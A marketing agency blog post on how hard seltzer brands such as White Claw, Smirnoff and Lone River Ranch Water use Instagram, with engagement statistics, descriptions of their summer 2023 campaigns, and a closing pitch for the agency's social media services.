<p><strong>Instagram has the perfect audience for seltzer-drinkers.</strong> For one, Millennials love Instagram: recent data shows that <a href="https://www.business.com/articles/engaging-millennials-instagram-marketing/" target="_blank" rel="noopener">60% of Instagram’s most engaged users</a> are Millennials. And Millennials were the first real drinkers of hard seltzer: many Gen Zers weren’t exactly drinking age ten years ago, and only a few were out there drinking and buying in 2018.</p>
<p>Millennials also love low-calorie options, and are <a href="https://news.sanfordhealth.org/sanford-health-plan/millennials-wellness-generation/" target="_blank" rel="noopener">focused on healthy consumption</a>.</p>
<p><strong>Seltzer packaging is highly visual and perfect for the Instagram aesthetic.</strong> Instagram is all videos and visual content: color goes a long way. Most hard seltzers come in exciting and colorful cans, and are often splashed with cool art.</p>
<p>Seltzers aren’t in a brown or green bottle: seltzers are bright, vibrant, and easy to share. They ooze a laid-back but fun sense of chill.</p>
<p><strong>Brands position seltzers as active and social.</strong> Seltzer brands know their market: people who are social, people who are adventurous, and people who enjoy cutting loose and sharing their experience. With that in mind, hard seltzers score an easy victory on Instagram: they too are tied to activity, social gatherings, and health-conscious but simultaneously carefree lifestyle.</p>
<p>Instagram is often “aspirational” and “fun,” and so are most hard seltzers.</p>
<h2 style="font-size: 20px;"><span style="color: #000000;">Hard Seltzer Brands Thriving on Instagram </span></h2>
<p><span style="color: #000000;"><img decoding="async" style="height: auto; max-width: 100%; width: 712px;" src="https://5600189.fs1.hubspotusercontent-na1.net/hubfs/5600189/smartphone-1701096_640.jpg" alt="smartphone-1701096_640" width="712" height="472" /></span></p>
<p>Let&#8217;s take a look at the seltzers that are killing it on the ‘Gram. We’ll examine their stats, why they became popular, and the kinds of campaigns they’re executing. Follower counts are current as of August 2023, and the engagement statistics come from the last six months.</p>
<h3 style="font-size: 16px;"><span style="color: #434343;">1. White Claw</span></h3>
<p>White Claw is practically the “Xerox” of seltzers, and its Instagram reflects that. It rose to prominence by being a first to market, the brand becoming popular right out of the gate, and attaining the most followers out of the major players in the space.</p>
<p><strong>Instagram follower count:</strong> 218,000</p>
<p><strong>Average engagements per post</strong>: 1000+</p>
<p><strong>Engagement rate:</strong> 0.46%</p>
<p><strong>Instagram strategy:</strong> They seem to be great at latching onto pop culture trends, and they do a lot of giveaways to increase their engagement.</p>
<p><strong>Notable campaign this summer</strong>: Their <a href="https://www.marketingdive.com/news/white-claw-summer-pto-campaign/689813/" target="_blank" rel="noopener">“Claw Back Your Summer”</a> campaign focused on hard-working folks needing a break.</p>
<p>A recent survey showed that 54% of employed US consumers weren’t planning a summer vacation in 2023. This inspired White Claw’s campaign to promote rest, relaxation, and self-care, and it allowed followers to enter a contest to win vacation prizes.</p>
<p>The campaign highlighted the benefits of vacations like improved relationships and career satisfaction. And, of course, to put White Claw front and center as the “downtime” drink.</p>
<h3 style="font-size: 16px;"><span style="color: #434343;">2. Smirnoff Ice and Vodka</span></h3>
<p><span style="color: #434343;"><img decoding="async" style="height: auto; max-width: 100%; width: 713px;" src="https://5600189.fs1.hubspotusercontent-na1.net/hubfs/5600189/people-2589091_640.jpg" alt="people-2589091_640" width="713" height="476" /></span></p>
<p>Smirnoff Ice predates the seltzer movement, but it occupies a similar spot as a refreshing alternative to beer that’s been on the market for some time now. Smirnoff vodka is one of the most recognizable brands in the world, and is the base of many summer spritzers and cocktails.</p>
<p><strong>Instagram follower count:</strong> 249,000</p>
<p><strong>Average engagements per post</strong>: 500+</p>
<p><strong>Engagement rate:</strong> 0.22% engagement rate</p>
<p><strong>Instagram strategy:</strong> Smirnoff takes a digital-forward approach, targeting areas like music festivals, sports, and entertainment events.</p>
<p><strong>Notable campaign this summer: </strong>The <a href="https://www.marketingdive.com/news/smirnoff-vodka-brand-refresh-campaign-diversity-inclusion/653232/" target="_blank" rel="noopener">“We Do We”</a> campaign aims to take on what they call the “joy recession,” an apparent tendency toward alienation and depression. It focuses on creating an inclusive environment, and emphasizes diverse partnerships and the community at large to create connection.</p>
<h3 style="font-size: 16px;"><span style="color: #434343;">3. Lone River Ranch Water </span></h3>
<p>Lone River Ranch Water is a good example of counter-programming, tuning a seltzer to the rural, exurb, and pioneer crowd.</p>
<p><strong>Instagram follower count:</strong> 107,000</p>
<p><strong>Average engagements per post</strong>: 750+</p>
<p><strong>Engagement rate:</strong> 0.75%</p>
<p><strong>Instagram strategy:</strong> If you’re not familiar with standard engagement rates, 0.75% is <em>well</em> above the industry standard of 0.47%, giving them a highly engaged audience. How do they do it? We’ll let our social expert speak on that:</p>
<p><em>“The brand draws in consumers via social with its authentic brand storytelling and the promise of real, natural ingredients. Lone River continues to enhance its Instagram presence through UGC, leveraging different personalities to cater to the West Texas thrill-seeker in all of us”</em> &#8211; Kira Smelser, Social Media and Content Manager, Inspira Marketing</p>
<p><strong>Notable campaign this summer: </strong>Their <a href="https://www.prnewswire.com/news-releases/lone-river-saddles-up-with-superstar-and-texas-native-miranda-lambert-for-a-multi-year-partnership-301785701.html" target="_blank" rel="noopener">“Follow It West”</a> campaign (which can be followed at the hashtag #followitwest), is a multi-year collaboration with American singer-songwriter <a href="https://www.mirandalambert.com/">Miranda Lambert</a>. It’s designed to celebrate the entrepreneurial spirit shared by both Lambert and Lone River. Both are Texas pioneers, both “do-it-your-own way,” and both embody a down-home American flavor.</p>
<h2 style="font-size: 20px;"><span style="color: #000000;">Stand-Out Strategies Succeed on Instagram</span></h2>
<p><span style="color: #000000;"><img decoding="async" style="height: auto; max-width: 100%; width: 701px;" src="https://5600189.fs1.hubspotusercontent-na1.net/hubfs/5600189/pexels-ron-lach-9974658.jpg" alt="pexels-ron-lach-9974658" width="701" height="468" /></span></p>
<p>Hard seltzer brands need to focus on Instagram campaigns to make the most of their marketing budget, and to make sure their message gets to the right audience.</p>
<p>Here are a few key takeaways before you head on out:</p>
<ol>
<li>Instagram is showing huge growth for hard seltzer brands of every size</li>
<li>Influencers are perfect for triggering the aspirational-but-FOMO quality of Instagram marketing</li>
<li>User-generated content is ideal for hard seltzers because they’re usually consumed in social environments</li>
</ol>
<p>But, we’re not going to lie to you. The competition is strong for seltzers on Instagram, which is why a strong, standout strategy is key to success. It so happens we do that kind of thing, so if you’re looking to try a new social media strategy, <a href="https://inspiramarketing.com/connect/" target="_blank" rel="noopener">reach out to Inspira Marketing today</a>.</p>
<p>Written By: Alexa Sorensen, Client Engagement Executive</p>
<img decoding="async" class="alignnone size-thumbnail wp-image-4660" src="https://inspiramarketing.com/wp-content/uploads/2023/12/T0P2LD6EM-U055P6BSM99-3df70e8aee18-512-200x200.jpeg" alt="" width="200" height="200" srcset="https://inspiramarketing.com/wp-content/uploads/2023/12/T0P2LD6EM-U055P6BSM99-3df70e8aee18-512-200x200.jpeg 200w, https://inspiramarketing.com/wp-content/uploads/2023/12/T0P2LD6EM-U055P6BSM99-3df70e8aee18-512-400x400.jpeg 400w, https://inspiramarketing.com/wp-content/uploads/2023/12/T0P2LD6EM-U055P6BSM99-3df70e8aee18-512.jpeg 512w" sizes="(max-width: 200px) 100vw, 200px" />
                            
                        </div>
                        <hr/>
						<div class="py-4 text-center post_share">
    <span class="me-3 d-inline-block font-mid"><b>Share is <em>nice</em> :</b></span>
    <ul class="post_share_list p-0 m-0 d-inline-block">
        <li>
            <a href="http://www.facebook.com/sharer.php?u=https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/"
            title="Share Post on Facebook" class="d-inline-block" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?text=Sipping Season: The Summer of Hard Seltzers in 2023&url=https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/"
            title="Share Post on Twitter" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 8" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M15.111,51.491c.011.15.011.3.011.449A9.754,9.754,0,0,1,5.3,61.761,9.755,9.755,0,0,1,0,60.212a7.141,7.141,0,0,0,.834.043A6.913,6.913,0,0,0,5.119,58.78a3.458,3.458,0,0,1-3.227-2.394,4.353,4.353,0,0,0,.652.053,3.651,3.651,0,0,0,.908-.118A3.452,3.452,0,0,1,.684,52.934v-.043a3.476,3.476,0,0,0,1.56.438,3.457,3.457,0,0,1-1.069-4.617,9.812,9.812,0,0,0,7.117,3.612,3.9,3.9,0,0,1-.085-.791,3.455,3.455,0,0,1,5.974-2.362,6.8,6.8,0,0,0,2.191-.834,3.443,3.443,0,0,1-1.518,1.9,6.92,6.92,0,0,0,1.988-.534,7.42,7.42,0,0,1-1.731,1.785Z" transform="translate(14.579 -31.372)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://www.linkedin.com/shareArticle?url=https://inspiramarketing.com/sipping-season-the-summer-of-hard-seltzers-in-2023/&mini=true"
            title="Share Post on Linkedin" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 9" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
    </ul>
</div>

    <div class="p-4 my-4 subsc_widget border">
        <div class="row align-items-end">
            <div class="col-md-6">
                                    <p class="font-mid fw-bold">Subscribe for more</p>
                                                    <p class="m-0 p-0">Inspira news, insights, and white papers</p>
                            </div>
            <div class="col-md-6">
                <div id="f-mess"></div>
                
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/sipping-season-the-summer-of-hard-seltzers-in-2023/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Email</label><div class='ginput_container'><input name='input_5' id='input_3_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_3_4" class="gfield gfield--type-gf_field_analytics_hidden_fields gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_3_4_0'>Analytics Fields</label><div class='ginput_complex ginput_container gfield_trigger_change' id='ginput_container_3_4'>
								<span id="input_4_3.0_container" class="attendees_first"><input type="text" name="input_4.0" id="input_4_3_0" value="" class="utm_source" aria-label="UTM Source" ><label for="input_4_3_0">UTM Source</label></span><span id="input_4_3.1_container" class="attendees_first"><input type="text" name="input_4.1" id="input_4_3_1" value="" class="utm_medium" aria-label="UTM Medium" ><label for="input_4_3_1">UTM Medium</label></span><span id="input_4_3.2_container" class="attendees_first"><input type="text" name="input_4.2" id="input_4_3_2" value="" class="utm_campaign" aria-label="UTM Campaign" ><label for="input_4_3_2">UTM Campaign</label></span><span id="input_4_3.3_container" class="attendees_first"><input type="text" name="input_4.3" id="input_4_3_3" value="" class="utm_term" aria-label="UTM Term" ><label for="input_4_3_3">UTM Term</label></span><span id="input_4_3.4_container" class="attendees_first"><input type="text" name="input_4.4" id="input_4_3_4" value="" class="gclid" aria-label="gclid" ><label for="input_4_3_4">gclid</label></span>
								<div class='gf_clear gf_clear_complex'></div>
						</div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type="submit" id="gform_submit_button_3" class="gform-button gform-button--white  button btn btn-primary" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="SIGN UP"></div></div></div>
        <div class='gform-footer gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='daPB+DhQCEmcLHFi6c5snTtUMDXUK4vuOr5ISsAs9V1kDCGBvblZy8sGDrJ/C2gHdzsqwdab4w2tQfOO2HHDY88Zfr9+JjLkBrjGRAf5m1d0c3U=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjE2NmY2YWIwMTJhNTNkYzhlYTFlOTM0NDAzNmE4MjlkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>


            </div>
        </div>
    </div>
    <script>
		
		var forma = document.getElementById("gform_3"),
        bt = document.getElementById("gform_submit_button_3");

        bt.removeAttribute('onclick');
        bt.removeAttribute('onkeypress');
		
		function newsletterPrecheck() {
		
			var f = document.getElementById("gform_3"),
                mess = document.getElementById("f-mess"),
                bt = document.getElementById("gform_submit_button_3"),
				inpObj = f.querySelector('input[type="email"]');
			var m = document.getElementById("news-err-w");
				if (m) {
					m.remove();	
				}
				
				var inpVal = inpObj.value;

                
				
				
				var d = document.createElement("div"),
						w = document.createElement("p"),
						p = document.createElement("span"),
						b = document.createElement("span");
						d.classList.add("gform_validation_errors"),
						w.classList.add("gform_submission_error", "hide_summary"),
						p.classList.add("gform-icon", "gform-icon--close"),
						d.id = "news-err-w",
						b.id = "news-err",
						d.appendChild(w),
						w.appendChild(p),
						w.appendChild(b);
						
						mess.prepend(d);						
			
				if (!inpObj.checkValidity()) {						
						b.innerHTML = inpObj.validationMessage;
				} else if(inpVal == ""){
						b.innerHTML = "Please provide your email";
				} else {	
                        bt.setAttribute('disabled', true);
						b.innerHTML = "Processing...";

                        var ajaxurl = 'https://inspiramarketing.com/wp-admin/admin-ajax.php';
                        var formData = new FormData(f);
                        var formProps = JSON.stringify(Object.fromEntries(formData));

                        const xhttp = new XMLHttpRequest();
                            xhttp.onload = function() {
                                mess.innerHTML = this.responseText;
                            }
                            xhttp.open("POST", ajaxurl + "?action=nonjq_form_submission");
                            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhttp.send("data=" + formProps);
                        /*
						if (window.google_tag_manager && window.ga && ga.create) {
							window.dataLayer = window.dataLayer || [];
							window.dataLayer.push({
								'event' : 'NewsletterSubmit', 
								'eventCallback' : function(containerID) {
									if (containerID === 'GTM-M7Z2VVX') {
										forma.submit();
									}
								},
								'eventTimeout' : 2000
							});
						} else {
							forma.submit();
						}
                        */
				} 
		}
		
		window.addEventListener('keydown', function(event) {
			pressedEnter = false;

			if (event.keyCode == 13)
				pressedEnter = true;

			setTimeout(function() {
				pressedEnter = false;
			}, 100)

		})
		
		
		
		forma.addEventListener('submit', function(e) {
				e.preventDefault();
				newsletterPrecheck();
                return false;
		})
		
		function runGTMevent($url) {
				if (window.google_tag_manager && window.ga && ga.create) {
					window.dataLayer = window.dataLayer || [];
					if($url != 'stay'){
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventCallback' : function() {
								window.location.replace($url);
							},
							'eventTimeout' : 2000
						});
					} else {
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventTimeout' : 2000
						});
					}
				} else {
					if($url != 'stay'){
						window.location.replace($url);
					}
				}
		}
		
	</script>

                    </article>

                </div>

            </div>
			
        </div>
    </div>
    		<div class="post-related py-5 position-relative">
			<div class="top-shad"></div>
			<div class="container-fluid mw-xl position-relative">
				<div class="row justify-content-center mb-3">
											<div class="col-md-6 text-center py-5">
							<h2 class="block-heading">You might also enjoy:</h2>
						</div>
									</div>
				<div class="row post-grid">
													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/what-social-influencer-marketing-looks-like-in-2026/" title="What Social &amp; Influencer Marketing Looks Like in 2026">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Social Media</span>
										</div>
										<div class="h6 post-name mb-3">What Social &amp; Influencer Marketing Looks Like in 2026</div>
										<div class="post-img position-relative bg-light">
												<img width="1156" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-1156x650.jpg" class="zoom-img all-animate" alt="pexels-artempodrez-6003271" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-1156x650.jpg 1156w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-711x400.jpg 711w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-356x200.jpg 356w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-768x432.jpg 768w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-1536x864.jpg 1536w, https://inspiramarketing.com/wp-content/uploads/2025/12/pexels-artempodrez-6003271-2048x1152.jpg 2048w" sizes="auto, (max-width: 1156px) 100vw, 1156px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-even">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/instagram-and-google-are-officially-a-thing-3-things-you-should-know/" title="Instagram and Google Are Officially A Thing: 3 Things You Should Know">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Social Media</span>
										</div>
										<div class="h6 post-name mb-3">Instagram and Google Are Officially A Thing: 3 Things You Should Know</div>
										<div class="post-img position-relative bg-light">
												<img width="979" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-979x650.png" class="zoom-img all-animate" alt="21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-979x650.png 979w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-602x400.png 602w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-301x200.png 301w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-768x510.png 768w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg-1536x1020.png 1536w, https://inspiramarketing.com/wp-content/uploads/2025/07/21c8d26d-e265-4dfe-848a-7e13f3d5e9aa-jpg.png 1920w" sizes="auto, (max-width: 979px) 100vw, 979px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/bean-to-brew-understanding-the-u-s-coffee-consumer-in-2024/" title="Bean to Brew: Understanding the U.S. Coffee Consumer in 2024">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f6e8ea"></span>
											<span>Beverage</span>
										</div>
										<div class="h6 post-name mb-3">Bean to Brew: Understanding the U.S. Coffee Consumer in 2024</div>
										<div class="post-img position-relative bg-light">
												<img width="975" height="650" src="https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-975x650.jpg" class="zoom-img all-animate" alt="pexels-thepaintedsquare-606545" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-975x650.jpg 975w, https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-600x400.jpg 600w, https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-300x200.jpg 300w, https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-768x512.jpg 768w, https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-1536x1024.jpg 1536w, https://inspiramarketing.com/wp-content/uploads/2024/09/pexels-thepaintedsquare-606545-2048x1365.jpg 2048w" sizes="auto, (max-width: 975px) 100vw, 975px" />										</div>
									</a>
								</div>
							</div>

										</div>
			</div>
		</div>
	
	
</div><!-- end #page-content-container -->

<!-- FOOTER -->

<footer id="footer" class="bg-dark text-white all-animate">
    <div class="py-5">
        <div class="container-fluid mw-xl">
            <div class="row border-bottom pb-5">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-xl-3 col-12 pb-3 pb-xl-0 text-xl-start text-center">
                        						<a class="logo d-inline-block" href="https://inspiramarketing.com/" id="footer-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" loading="lazy" decoding="async" />						</a>
                        </div>
                        <div class="col-xl-9 col-12 text-xl-end text-center my-auto">
                            <div class="menu-container p-0 m-0"><ul id="footer-nav" class="m-0 ps-lg-3 ps-0 footer-menu"><li class="menu-item "><a href="https://inspiramarketing.com/">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3269" class="menu-item nav-item"><a title="Clients" href="https://inspiramarketing.com/case-studies/" class="nav-link">Clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2835" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2836" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2837" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2838" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="row pt-5 justify-content-around">
                <div class="col-12">
                    <div class="row footer-row justify-content-center">
                        <div class="col-12 col-xl-8">
                            <div class="row">
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-2"><h4 class="widget-title">CONNECTICUT</h4>			<div class="textwidget"><p>50 Washington Street<br />
Norwalk<br />
CT 06854</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-3"><h4 class="widget-title">NEW YORK</h4>			<div class="textwidget"><p>31 Hudson Yards<br />
11th Floor<br />
New York 10001</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-5"><h4 class="widget-title">CALIFORNIA</h4>			<div class="textwidget"><p>5115 Avenida Encinas<br />
Suite F, Carlsbad<br />
CA 92008</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 ps-xl-0">
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-12 col-xl-4 pt-3 pt-xl-0">
                            <div class="row">
                                <div class="col-12 col-xl-4 text-xl-start text-center">
                                    <div class="widget widget_text text-4"><h4 class="widget-title">&nbsp;</h4>			<div class="textwidget"><p><a href="tel:2039391300" class="h4 text-white">203.939.1300</a></p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-8 my-auto text-xl-end text-center">
                                                                                                                <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Facebook</title>
                                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Instagram</title>
                                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            <div class="d-none d-xl-block"></div>
                                                                            <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on LinkedIn</title>
                                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
